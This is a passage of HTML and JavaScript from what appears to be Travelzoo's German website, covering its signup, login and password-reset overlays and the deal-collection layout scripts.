                        <button type="submit" id="btnLogin" class="button-login button-primary button-preloader center block">Anmelden</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Geben Sie Ihr Passwort ein</h2>
                            <div id="emailText">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email js-change-email-span">(<a role="button" class="js-change-email">ändern</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="passwordLogin_memberWithPW"
                                           placeholder="Passwort"
                                           name="passwordLogin_member"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordLogin_memberWithPW"
                                            class="password-toggle password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>

                            </div>
                            <button type="submit" id="btnLogin_memberWithPW" class="button-primary button-preloader center block">Anmelden</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Erstellen Sie Ihr Passwort. </h2>
                            <div class="text-muted padding-bottom-10 js-createPassword-changeemail">
                                <div class="js-memberEmail inline-block padding-right-5"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">ändern</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW" placeholder="Neues Passwort" name="password_memberWithNoPW" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW" placeholder="Neues Passwort bestätigen" name="password2_memberWithNoPW" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW" class="button-primary button-preloader center block">Weiter</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5 js-socialsignin">
                        <div class="float-left js-rememberMe">
                            <input type="checkbox" id="rememberMeLogin" checked="checked" />
                            <label for="rememberMeLogin" class="text-sm">Angemeldet bleiben</label>
                        </div>
                        <div class="float-right js-forgotPassword">
                            <a role="button" class="text-sm" id="forgotPasswordLogin">Passwort vergessen?</a>
                        </div>
                    </div>
                    <div class="joinLinks js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">oder</div>
                                                    <button type="submit" id="btnFbLogin" class="button-signin-facebook center block">Mit Facebook anmelden</button>
                                                                                                    <button type="button" class="button-signin-google center block">Mit Google anmelden</button>
                                                    <button type="button" class="button-signin-apple center block">Mit Apple anmelden</button>
                        <div class="padding-top-20 center text-bold becomesubscriber">Noch kein Mitglied?&nbsp;<a class="js-becomesubscriber" role="button">Bei Travelzoo registrieren</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">Diese Verbindung ist sicher.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="text-left">
                        <a role="button" class="js-alreadysubscriber link-pointer-back">Anmelden</a>
                    </div>
                    <div class="icon-pw center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Passwort vergessen?</h2>
                    </div>
                    <div class="padding-bottom-10">
                        Geben Sie die E-Mail-Adresse ein, mit der Sie sich bei Travelzoo registriert haben. Wir schicken Ihnen einen Link, unter dem Sie Ihr Passwort zurücksetzen können. 
                    </div>
                    <div>
                        <input type="email" id="emailPasswordReset" placeholder="E-Mail-Adresse" name="emailPasswordReset" />
                        <button type="submit" id="btnPasswordReset" class="button-primary button-preloader center block">Weiter</button>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">Diese Verbindung ist sicher.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset-done" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Schauen Sie in Ihr E-Mail Postfach.</h2>
                    </div>
                    <div class="padding-bottom-40">
                        Wir haben Ihnen eine E-Mail mit einer Anleitung geschickt, wie Sie Ihr Passwort zurücksetzen können. 
                    </div>
                </div>
                <div id="reset-goToEmail" class="margin-bottom-40" style="display: none;"><a id="reset-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">E-Mail ansehen</a></div>
            </div>
        </div>
        <div id="password-create" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="js-password-create margin-top-30">
                    <div class="js-createPassword">
                        
                        <div class="icon-pw center margin-bottom-5"></div>
                        <h2 class="margin-bottom-10">Erstellen Sie Ihr Passwort. </h2>
                        <div class="padding-bottom-10">
                            Ihr Passwort muss <i>mindestens</i> 8 Zeichen und 1 Ziffer beinhalten.
                        </div>
                        <div>
                            <div class="password-field">
                                <input type="password"
                                       id="password_createPW"
                                       placeholder="Neues Passwort"
                                       name="password_createPW"
                                       autocomplete="off" />

                                <button type="button"
                                        id="togglePasswordCreatePW"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>

                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="password2_createPW"
                                           placeholder="Neues Passwort bestätigen"
                                           name="password2_createPW"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordCreatePW2"
                                            class="password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>
                            </div>
                            <button type="submit" id="btnCreatePW" class="button-primary button-preloader center block">Weiter</button>
                        </div>
                    </div>
                    <div class="js-createPassword-success" style="display: none;">
                            <div class="icon-pw-success center margin-bottom-5"></div>
                            <h2 class="margin-bottom-10">Los geht's! </h2>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">Diese Verbindung ist sicher.</span></span>
                </div>
            </div>
        </div>
        <div id="hotel-signup" style="display: none;" class="register-section">
            <div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdcenbd&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
            </div>
            <div class="bodyDiv center text-center">
                <div id="hotel-signup-email-step" class="padding-bottom-30">
                    <h2 class="padding-top-15 margin-bottom-10">Werden Sie Travelzoo-Mitglied</h2>
                    <div class="margin-bottom-10"><span class="padding-right-5">(Bereits registriert?</span><a class="js-alreadysubscriber text-bold" role="button">Anmelden</a>)</div>
                    <div><div class="text-reg margin-top-10"> 
Werden Sie Mitglied bei Travelzoo, dem Club für Reisebegeisterte. Sie erhalten Zugang zu diesem sowie zu Hunderten weiteren Angeboten, die nur für Mitglieder verhandelt und sorgfältig geprüft werden.
</div></div>
                    <div id="signup-options">
                                <div>
                                    <input type="email" id="hotel-emailSignup" class="narrow-input" placeholder="Ihre E-Mail-Adresse" name="hotel-emailSignup" />
                                    <button type="submit" id="hotel-btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        Jetzt registrieren
                                    </button>
                                </div>
                                <div class="padding-top-15 padding-bottom-15 heading-divider">oder</div>
                                <button type="button" class="button-signup-google button-social center block">Mit Google registrieren</button>
                    </div>
                </div>
                <div id="hotel-postcode-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <div class="padding-bottom-10">
                        <h2 class="padding-bottom-10">Noch eine Sache...</h2>
                        Wenn Sie uns Ihre Postleitzahl verraten, können wir Ihnen Deals in Ihrer Umgebung zeigen. 
                    </div>
                    <div>
                        <input type="text" name="hotel-zipCode" placeholder="Postleitzahl" id="hotel-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddCountries"></select>
                    </div>
                    <div class="padding-bottom-40">
                        <button type="submit" id="hotel-btnSubmitZip" class="button-primary button-preloader center block">Weiter</button>
                    </div>
                </div>
                <div id="hotel-confirmation-step" class="padding-top-20 padding-bottom-40" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Schauen Sie in Ihr E-Mail Postfach.</h2>
                    <div>Vielen Dank für Ihre Anmeldung! Jetzt müssen Sie nur noch Ihre E-Mail-Adresse bestätigen. </div>
                    <div id="hotel-goToEmail" class="margin-top-40" style="display: none;"><a id="hotel-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">E-Mail ansehen</a></div>
                    <div id="continueWhereILeftOff">
                        <div class="heading-divider padding-top-15 padding-bottom-15"> oder </div>
                        <div>Später bestätigen</div>
                        <a id="lnkcontinueWhereILeftOff" role="button">Fortfahren</a>
                    </div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5">Durch die erstmalige oder erneute Eingabe Ihrer E-Mail-Adresse in das obige Feld erklären Sie sich damit einverstanden, künftig E-Mails von Travelzoo zu erhalten, <b>vorbehaltlich Ihrer Bestätigung per E-Mail</b>. Sie können Ihre Abonnement-Einstellungen jederzeit ändern. Durch die Nutzung unserer Dienste stimmen Sie unseren <a href="/de/AGB/" target="_blank">AGB</a> und unserer <a href="/de/datenschutz/" target="_blank">Datenschutzrichtlinie</a> zu.</div> 
            </div>
            
        </div>
        <div id="hotel-signin" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Registrieren Sie sich, um die Angebote freizuschalten</h2>
                <div>Nur Mitglieder können diesen Deal sehen</div>
                <div class="margin-bottom-10">(Noch kein Mitglied?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Bei Travelzoo registrieren</a>)</div>
                <div id="hotel-signin-email-step" class="padding-bottom-40">
                    <input type="email" id="hotel-emailSignin" placeholder="Ihre E-Mail-Adresse" name="hotel-emailSignin" />
                    <button type="submit" id="hotel-btnSignin" class="button-login button-primary button-preloader center block">Anmelden</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">oder</div>
                                            <button type="submit" id="hotel-btnFbSignin" class="button-signin-facebook center block">Mit Facebook anmelden</button>
                                                                                    <button type="button" class="button-signin-google center block">Mit Google anmelden</button>
                                            <button type="button" class="button-signin-apple center block">Mit Apple anmelden</button>

                </div>
            </div>
        </div>
        <div id="hotel-loginPortal" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-member-exclusive-lock center margin-bottom-20 margin-top-20"></div>
                <div class="innerContent center">
                    <h2 class="margin-bottom-10">Nicht verpassen!</h2>
                    <h3 class="margin-bottom-20">Unsere Reise-Experten haben<br/><span class="member-exclusive">Raten exklusiv</span><br/>für Mitglieder verhandelt.</h3>
                    <div class="margin-bottom-10">Noch kein Mitglied?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Melden Sie sich an</a></div>
                    <div class="margin-bottom-30">Bereits registriert?&nbsp;<a class="text-bold js-alreadysubscriber" role="button">Anmelden</a></div>
                </div>
            </div>
        </div>
        <div id="welcome-step" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img alt="" data-credits="" class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                    <div class="icon-signup-success center margin-top-20"></div>
                <h2 class="js-generic margin-top-10 padding-bottom-10">Herzlichen Glückwunsch! Sie sind angemeldet und können jetzt alle Angebote entdecken.</h2>
                <h2 class="js-dealSpecific padding-bottom-10">Herzlichen Glückwunsch! Sie sind angemeldet und können jetzt alle Angebote entdecken.</h2>
                <div class="js-generic padding-bottom-10">
<span></span><br>
<span></span><br>
                </div>
                <div class="js-dealSpecific padding-bottom-20">
                    <p>Sie haben nun Zugang zu allen Travelzoo-Angeboten.</p>
                    <p>Hier sind die Details zu dem Deal, den Sie sich ansehen wollten.</p>
                </div>
                <div class="js-generic js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExplore" class="button-secondary center block">
                            Schauen Sie sich um
                        </button>
                    </div>
                </div>
                <div class="js-dealSpecific js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExploreDeal" class="button-secondary center block">
                            Schauen Sie sich um
                        </button>
                    </div>
                </div>
                <div class="js-welcome-step-postcode" style="display: none;">
                    <div class="padding-bottom-10">
                        Helfen Sie uns Ihnen noch passendere Angebote zu schicken, indem Sie uns Ihren Wohnort mitteilen
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="Postleitzahl" id="js-welcome-step-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZipPostConfirm" class="button-primary button-preloader center block">Schauen Sie sich um</button>
                    </div>
                </div>
            </div>
        </div>
        <div id="loginFavorite" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                            <span id="destnmsg" style="display:none;">
                                <h2 class="margin-bottom-10">Melden Sie sich an, um Ihre Deal-Alerts zu speichern und zu verwalten. </h2>
                            </span>
                            <span id="favDealmsg">
                                <h2 class="margin-bottom-10">Melden Sie sich an, um diesen Deal unter „Meine Favoriten“ zu speichern.</h2>
                                <div class="margin-bottom-10">Unter „Meine Favoriten“ können Sie Deals speichern und wir informieren Sie, bevor die Angebote ablaufen. </div>
                            </span>
                        <div id="emailTextbox_fav">
                            <input type="email" id="emailLogin_fav" placeholder="E-Mail-Adresse" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <input type="password" id="passwordLogin_fav" placeholder="Passwort" name="passwordLogin_fav" autocomplete="off" />
                        </div>
                        <button type="submit" id="btnLogin_fav" class="button-login button-primary button-preloader center block">Anmelden</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10 dynamicLoginTitle">Geben Sie Ihr Passwort ein</h2>
                            <div id="emailText_fav">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email">(<a role="button" class="js-change-email">ändern</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <input type="password" id="passwordLogin_memberWithPW_fav" placeholder="Passwort" name="passwordLogin_member" autocomplete="off" />
                            </div>
                            <button type="submit" id="btnLogin_memberWithPW_fav" class="button-primary button-preloader center block">Anmelden</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Erstellen Sie Ihr Passwort. </h2>
                            <div class="margin-bottom-10">Um Ihre Lieblingsdeals zu speichern und zu verwalten, erstellen Sie bitte ein Passwort.</div>
                            <div class="text-muted padding-bottom-10">
                                <div class="js-memberEmail padding-right-5" style="display: inline-block;"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">ändern</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW_fav" placeholder="Neues Passwort" name="password_memberWithNoPW_fav" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW_fav" placeholder="Neues Passwort bestätigen" name="password2_memberWithNoPW_fav" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW_fav" class="button-primary button-preloader center block">Weiter</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5">
                        <div class="float-left">
                            <input type="checkbox" id="rememberMeLogin_fav" checked="checked" />
                            <label for="rememberMeLogin_fav" class="text-sm">Angemeldet bleiben</label>
                        </div>
                        <div class="float-right">
                            <a role="button" class="text-sm" id="forgotPasswordLogin_fav">Passwort vergessen?</a>
                        </div>
                    </div>
                    <div class="joinLinks">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">oder</div>
                                                    <button type="submit" id="btnFbLogin_fav" class="button-signin-facebook center block">Mit Facebook anmelden</button>
                                                                                                    <button type="button" class="button-signin-google center block">Mit Google anmelden</button>
                                                    <button type="button" class="button-signin-apple center block">Mit Apple anmelden</button>
                        <div class="padding-top-30 center text-bold becomesubscriber">Noch kein Mitglied?&nbsp;<a class="js-becomesubscriber" role="button">Bei Travelzoo registrieren</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">Diese Verbindung ist sicher.</span></span>
                </div>
            </div>
        </div>
        <div id="purchase-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Bereits registriert?</h2>
                <div id="purchase-signin-email-step" class="padding-bottom-30">
                    <input type="email" id="purchase-emailSignin" class="member-emailaddr" placeholder="Ihre E-Mail-Adresse" />
                    <button type="button" id="purchase-btnSignin" class="button-login button-primary button-preloader center block">Weiter</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">oder</div>
                                            <button type="button" id="purchase-btnFbSignin" class="button-signin-facebook center block">Mit Facebook anmelden</button>
                                                                                    <button type="button" class="button-signin-google center block">Mit Google anmelden</button>

                        <button type="button" class="button-signin-apple center block">Mit Apple anmelden</button>
                </div>
            </div>
            <div id="purchase-signin-guest">
                <div class="bodyDiv center text-center">
                    <h2 class="padding-top-25">Noch kein Club-Mitglied?</h2>
                    <button type="button" id="purchase-btnContinueAsGuest" class="button-primary center block close-dialog">Als Gast fortfahren</button>
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">Diese Verbindung ist sicher.</span></span>
                    </div>
                </div>
            </div>
        </div>
        <div id="purchase-member-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Bereits registriert?</h2>
                <div id="purchase-member-signin-email-step">
                    <span class="member-emailaddr js-member-emailaddr"></span>
                    <span class="text-muted nowrap">(<a role="button" href="javascript:void(0)" class="js-not-you">Das sind nicht Sie?</a>)</span>
                </div>
                <button type="button" id="purchase-member-btnSignin" class="close-dialog button-login button-primary button-preloader center block">Das bin ich, fortfahren</button>
                    <div class="padding-top-15 padding-bottom-15 heading-divider">oder</div>
                                    <button type="button" id="purchase-member-btnFbSignin" class="button-signin-facebook center block">Mit Facebook anmelden</button>
                                                                    <button type="button" class="button-signin-google center block">Mit Google anmelden</button>
                                    <button type="button" class="button-signin-apple center block">Mit Apple anmelden</button>
            </div>
            <div id="purchase-member-signin-guest">
                <div class="bodyDiv center text-center">
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">Diese Verbindung ist sicher.</span></span>
                    </div>
                </div>
            </div>
        </div>
        <div class="legal-contact"><a href="/de/impressum/" target="_blank">Kontakt &amp; Impressum</a></div>
    </form>
</div>
<script src="https://js.stripe.com/v3/"></script>
<script>
    (function (tzoo) {
        tzoo.SignupOverlay.singleConfirm = false;
        tzoo.SignupOverlay.askForPostcodeAfterConfirmation = false;
        tzoo.SignupOverlay.skipPostcodeInput = false;
        tzoo.SignupOverlay.ResourceViewKey = 'SignupOverlay/Offer.24';
    })(window.tzoo = window.tzoo || {});
    var globalOvrlSignupHdr;
    function createSignupOverlay(overlayId, fbRedirectUrl) {
        var isGoogleOneTapSignInEnabled = false;
        if (!true && tzoo.layout.isXs()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isSm()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isMd()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isLg()) {
            isGoogleOneTapSignInEnabled = false;
        }
        var lH = new Object();
        var lSH = new Object();
        var ovrl = new tzoo.SignupOverlay();
        lH[ovrl.dynamicTitleEnum.Default] = 'Geben Sie Ihr Passwort ein';
        lH[ovrl.dynamicTitleEnum.Favorites] = 'Melden Sie sich an, um Ihre Lieblingsdeals zu speichern und zu verwalten. ';
        lH[ovrl.dynamicTitleEnum.Alerts] = 'Melden Sie sich an, um Ihre Deal-Alerts zu speichern und zu verwalten. ';
        lSH[ovrl.dynamicTitleEnum.Default] = 'Wir speichern diesen Deal in Ihren Favoriten.';
        lSH[ovrl.dynamicTitleEnum.Alerts] = 'Wir speichern dieses Reiseziel in Ihren Alerts. ';
        var translations = {
            PassInvalid: 'Passwörter sollten mindestens 8 Zeichen haben und mindestens eine Ziffer enthalten.',
            PassMisMatch: 'Die Passwörter entsprechen sich nicht. ',
            EmailInvalid: 'Bitte geben Sie eine gültige E-Mail-Adresse ein.',
            UnknownError: 'Ein Fehler ist aufgetreten. Bitte versuchen Sie es später noch einmal. ',
            PassMultipleTries: 'Sie haben mehrmals ein falsches Passwort eingegeben.',
            PassMustCreate: 'Sie haben noch kein Passwort. Bitte \u003ca id=\"linkCreatePassword\" role=\"button\"\u003elegen Sie ein Passwort fest\u003c/a\u003e.',
            CredentialsInvalid: 'Die eingegebene E-Mail-Adresse oder das Passwort sind falsch. Bitte versuchen Sie es noch einmal. ',
            PassMustEnter: 'Bitte geben Sie ein Passwort ein. ',
            AccountExists: 'Sie haben schon ein Konto, bitte melden Sie sich mit dem Link unten an. ',
            PostCodeInvalid: 'Bitte geben Sie eine gültige Postleitzahl ein. ',
            EmailNotRegistered: 'Diese E-Mail-Adresse ist aktuell nicht bei uns registriert. Bitte geben Sie eine andere E-Mail-Adresse an oder registrieren Sie sich.',
            NotAPremiumMember: '',
            WxLoginError: 'Login error with Wechat, try again later please.',
            QqLoginError: 'Login error with QQ, try again later please.'
        };
        ovrl.initializeOverlay({
            overlayId: overlayId,
            fbApiId: '140333999364794',
            isMember: 'False',
            overlayImages: ['https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdcenbd',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step2-us.jpg?v=76jdcenbd',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step3-us.jpg?v=76jdcenbd',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step4-us.jpg?v=76jdcenbd',
                            '',
                            ''],
            fbRedirectUrl: fbRedirectUrl ? fbRedirectUrl : "https%3A%2F%2Fwww.travelzoo.com%2Fde%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D3%26source%3D_tzlock%26placement%3DOverlay-GlobalHeader-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D0",
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            isFbConnect: false,
            isGoogleSignIn: false,
            isAppleSignIn: false,
            isGenericConfOverlay: false,
            isExistingSubscriber: false,
            isConfirmation: false,
            isCreatePasswordAfterSignup: false,
            createPasswordToken: '',
            dynamicLoginTitles : lH,
            dynamicSubTitles : lSH,
            closeOnEscape: true,
            forceNoClose: false,
            translations: translations,
            modal: true,
            dialogClass: '',
            isWithoutEmailOptin: false,
            isHotelOverlay: false,
            showGoToMembershipPageOverlay: false,
            emailDomainUrl : '',
            queueId: '',
            isGoogleOneTapSignInEnabled: isGoogleOneTapSignInEnabled,
            googleClientId:  '',
            isDealPage: false,
            customRedirectLink: '',
            showPostcodeInputOnFirstScreen: true,
            signupMode: 1,
            membershipPageUrl: '/de/membership/',
            membershipPurchaseMode: 'embedded',
            promoCode: '',
            offerCode: '',
            offerId: '24',
            isOfferForNewUser: true,
            allowProspectsToSeeOnceSignedUp: false,
            signupFlowVariation: null,
            isAppUser: false,
            appTargetUrl: '',
            isAppAutoRedirect: false
        });
        return ovrl;
    }
    $(document).ready(function () {
        var ovrlSignupHdr = createSignupOverlay('ovrlSignupHdr');
        ovrlSignupHdr.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_signupwid'
        });
        globalOvrlSignupHdr = ovrlSignupHdr;
        var socialLoginParam = null;
        $('.join').on('click', function (e) {
            ovrlSignupHdr.showZOverlay();
            return false;
        });
        
        if (!socialLoginParam) {
            ovrlSignupHdr.displayConfirmationOverlay();
        }
        
        var ovrlLoginHdr = createSignupOverlay('ovrlLoginHdr');
        var ovrlLoginHdrTargetUrl = '';
        ovrlLoginHdr.populateLoginOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            targetUrl: (ovrlLoginHdrTargetUrl != '' ? ovrlLoginHdrTargetUrl : location.href),
            mode: ''
        });
        $(document).on( 'click', '.signin', function (e) {
            ovrlLoginHdr.showZOverlay(false,null, false, null, false, $(e.target).data("clientsideloginlogout"));
            return false;
        });
        $(document).on('click.credit-card-password-verify', '#js-dont-know-password', function(e) {
            ovrlLoginHdr.showZOverlay(false, null, false, null, false, true);
            ovrlLoginHdr.showPasswordReset();
            return false;
        });
        var ovrlSignupFooter = createSignupOverlay('ovrlSignupFooter');
        ovrlSignupFooter.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tz_footer'
        });
        $('#footer-join-button').on('click', function (e) {
            $('#emailSignup, #emailSignin').val($('#footer-join-input').val());
            ovrlSignupFooter.showZOverlay();
            return false;
        });
        $('#emailSignup, #hotel-emailSignup').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_s_activated', '','');
            return false;
        });
        $('#emailLogin, #emailLogin_fav, #emailSignin, #hotel-emailSignin').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_activated', '', '');
            return false;
        });
        $("input[name^='passwordLogin']").on('click', function (e) {
            tzoo.tm.analyticsEvent('password_acitvated', '', '');
            return false;
        });
        
        
        var ovrlDealDL = createSignupOverlay('ovrlDealDL');
        var fbRedirectUrlTemplate = 'https%3A%2F%2Fwww.travelzoo.com%2Fde%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D3%26source%3D_tzlock%26placement%3DOverlay-TravelDeal-DealPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3DXXdealIdXX';
        $('body').on('click.deal-lockup', '.deal-card--linkout a.deal-link, .deal-card--linkout-package a.deal-link, .deal-module--linkout a', function() {
            var targetUrl = $(this).attr('href');
            var adid = $(this).data('id');
            var dealHdr = ($(this).attr('title') != undefined && $(this).attr('title') != "") ? $(this).attr('title') : $(this).data('headline');
            var dealImage = $(this).data('image');
            var fbRedirectUrl = fbRedirectUrlTemplate.replace('XXdealIdXX', adid);

            ovrlDealDL.populateDealInformation({
                dealHdr: dealHdr,
                dealImage: dealImage,
                targetUrl: targetUrl,
                targetUrlNewWindow: !(tzoo.layout.isXs() && tzoo.platform.iOS()),
                adid: adid,
                source: '_tzlock',
                placement: 'Overlay-TravelDeal-DealPage-SignUpOB',
                fbRedirectUrl: fbRedirectUrl
            });
            ovrlDealDL.showZOverlay();
            return false;
        });
        
        $(window).on('orientationchange', function(event) {
            if ($('#emailSignup').is(':focus')) {
                setTimeout(function() {
                    $('#emailSignup').blur().focus();
                }, 300)
            }
        })
        
        
        
        var modeType = '';
        if (modeType != null)
        {
            
            if (modeType === 'signin' || modeType === 'resetpw' || modeType === 'createpw')
            {
                
                $('.signin').trigger('click');
                
                setTimeout(function() {
                    if (modeType === 'resetpw') {
                        ovrlSignupHdr.showPasswordReset();
                    } else if (modeType === 'createpw') {
                        ovrlSignupHdr.showCreatePassword('', true);
                    }
                }, 200);
            }
        }
                            
                                                        
                            showPasswordHandler('password_createPW', 'togglePasswordCreatePW');
                            showPasswordHandler('password2_createPW', 'togglePasswordCreatePW2');

                            showPasswordHandler('passwordLogin_memberWithPW', 'togglePasswordLogin_memberWithPW');

                            });
</script>
    </div>
    
    <script>
        

        $(document).on("click", '.js-coll-show-more-button a', function (e) {
            var elem = $(e.target);
            if (elem.data('disable-click')) { e.preventDefault(); return; } //avoid duplicate click
            elem.data('disable-click', true);

            var url = elem.attr("href");
            if (!url)
                url = elem.data("url");
            var index = elem.data("index");
            $.ajax({
                url: url,
                success: function (data) {
                    $('.js-next-chunk').replaceWith($(data).find("#chunk-" + index));
                    $(".js-coll-show-more-button a").removeAttr("href");
                    $("#chunk-" + index + " .disclaimer").hide();
                    $("#chunk-" + index + " .deals-group").css('margin-top', '0px');
                    changeMetaCollectionLayout();
                }
            }).always(function () {
                try { elem.data('disable-click', false); } catch (e) { }
            });
            e.preventDefault();
        });

        $(window).on('orientationchange resize', tzoo.debounce(function () {
            changeMetaCollectionLayout()
        }, 0));

        $(document).ready(function () {
            var viewType = 0;
            $('.view-links').find('a').each(function () {
                $(this).removeClass();
                if(viewType == 2) {
                    //select list view
                    $('#gridview').addClass('icon-grid-view-on');
                    $('#listview').addClass('icon-list-view-off');
                }
                else {
                    //select grid view
                    $('#gridview').addClass('icon-grid-view-off');
                    $('#listview').addClass('icon-list-view-on');
                }
            });

            var sortBy = 1;
            $('.sort-links').find('a').each(function () {
                $(this).removeClass();
                if(sortBy == 2) {
                    //select sort by name
                    $('#sortbyname').addClass('link-selected');
                }
                else if (sortBy == 3) {
                    //select sort by name
                    $('#sortbypopular').addClass('link-selected');
                }
                else {
                    //select sort by deal count
                    $('#sortbycount').addClass('link-selected');
                }
            });


            changeMetaCollectionLayout();
        });

        function changeMetaCollectionLayout() {
            if (tzoo.layout.isXs()) {
                    
                    $("ul.normal-layout").hide();
                    $("ul.xs-two-col-layout").show();
                    
            } else {
                $("ul.xs-two-col-layout").hide();
                $("ul.normal-layout").show();
            }
            tzoo.imageLoader.loadImages();
        }

